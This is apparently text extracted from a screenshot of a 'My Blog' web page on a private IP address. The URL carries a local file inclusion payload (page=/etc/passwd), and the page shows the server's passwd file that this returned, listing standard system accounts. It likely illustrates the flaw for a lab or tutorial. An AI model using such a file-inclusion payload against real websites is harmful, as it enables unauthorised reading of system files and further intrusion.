 My Blog
192.168.1.100/index.php?page=/etc/passwd
Home About Contact
Search
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:
/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:
/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:
/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin ubuntu:x:1000:1000:ubuntu:/home/ubuntu:/bin/bash lxd:x:998:100::/var
/snap/lxd/common/lxd:/bin/false mysql:x:112:118:MySQL Server,,,:/nonexistent:/bin/false